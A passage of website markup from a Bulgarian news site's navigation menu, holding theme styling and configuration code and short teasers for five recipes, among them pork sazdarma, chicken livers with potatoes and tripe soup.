m_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_75_ffc","tdc_css_class_style":"tdi_75_ffc_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_75_ffc"}';
block_tdi_75_ffc.td_column_number = "3";
block_tdi_75_ffc.block_type = "tdb_header_mega_menu";
block_tdi_75_ffc.post_count = "5";
block_tdi_75_ffc.found_posts = "709";
block_tdi_75_ffc.header_color = "";
block_tdi_75_ffc.ajax_pagination_infinite_stop = "";
block_tdi_75_ffc.max_num_pages = "142";
tdBlocksArray.push(block_tdi_75_ffc);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_75_ffc class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_75_ffc" data-td_block_id="tdi_75_ffc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_75_ffc" data-td_block_id="tdi_75_ffc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_76_686 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76_686" >
<style>
/* custom css */
.tdi_76_686 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_76_686 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_76_686 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_76_686 .block-mega-child-cats{
					text-align: right;
				}.tdi_76_686:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_76_686:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_76_686.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_76_686.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_76_686 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_686 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_76_686 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_76_686 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_76_686 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_76_686 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_76_686 .entry-thumb{
					background-position: center 50%;
				}.tdi_76_686 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_76_686 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_76_686 .td-module-meta-info,
				.ie11 .tdi_76_686 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_76_686 .td-post-vid-time{
					display: block;
				}.tdi_76_686 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_76_686 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_76_686 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_76_686 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_76_686 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_76_686 .entry-review-stars{
					display: inline-block;
				}.tdi_76_686 .td-icon-star,
                .tdi_76_686 .td-icon-star-empty,
                .tdi_76_686 .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_686 .td-module-comments{
					display: none;
				}.tdi_76_686 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_686:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_76_686 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_76_686 .td-post-category:hover{
					color: #000000;
				}.tdi_76_686 .td-module-title a{
					color: #051d2d;
				}.tdi_76_686 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_76_686 .td-post-author-name a{
					color: #666666;
				}.tdi_76_686 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_76_686.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_76_686 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_76_686 .td-editor-date,
				.tdi_76_686 .td-editor-date .td-post-author-name,
				.tdi_76_686 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_76_686 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_686 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_76_686 .block-mega-child-cats{
					width: 190px;
				}.tdi_76_686 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_76_686 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_686 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_686 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_76_686 .td-module-container:before{
					bottom: -18px;
				}.tdi_76_686 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_76_686 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_686 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_76_686 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_76_686 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_76_686 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_76_686 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_686 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_686 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_76_686 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_76_686 .td-module-container:before{
					bottom: -18px;
				}.tdi_76_686 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_76_686 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76_686 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_76_686 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_686 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_686 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_76_686 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_76_686 = new tdBlock();
block_tdi_76_686.id = "tdi_76_686";
block_tdi_76_686.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_